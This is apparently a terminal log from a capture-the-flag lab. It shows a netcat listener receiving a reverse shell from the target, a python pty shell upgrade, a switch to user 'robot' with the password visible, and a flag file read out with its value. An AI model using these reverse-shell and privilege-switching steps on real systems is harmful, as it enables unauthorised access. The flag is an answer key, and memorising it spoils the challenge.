 ┌──(kali㉿kali)-[~]
└─$ rlwrap netcat -lvnp 8888
listening on [any] 8888 ...
connect to [10.4.55.215] from (UNKNOWN) [10.10.189.54] 34465
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 13:38:11 up  2:53,  0 users,  load average: 0.00, 0.01, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
su robot
su: must be run from a terminal
python -c 'import pty; pty.spawn("/bin/bash")'
ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
su robot
su robot
abcdefghijklmnopqrstuvwxyz
cd /home/robot
cd /home/robot
ls
ls
key-2-of-3.txt  password.raw-md5
kat key-2-of-3.txt
kat key-2-of-3.txt
bash: kat: command not found
cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$